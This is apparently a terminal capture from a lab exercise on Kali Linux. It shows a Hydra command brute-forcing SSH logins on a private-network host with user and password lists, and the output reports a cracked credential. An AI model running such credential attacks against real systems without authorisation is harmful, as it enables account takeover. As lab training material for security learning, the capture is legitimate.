 ┌──(kali㉿kali)-[~]
└─$ cd ~/bruteforce-lab
┌──(kali㉿kali)-[~/bruteforce-lab]
└─$ hydra -L users.txt -P passwords.txt -t 1 ssh://192.168.100.4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 12:13:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 28 login tries (l:4/p:7), ~28 tries per
task
[DATA] attacking ssh://192.168.100.4:22/
[22][ssh] host: 192.168.100.4   login: teste   password: 123456
[STATUS] 27.00 tries/min, 27 tries in 00:01h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 12:14:14
KALI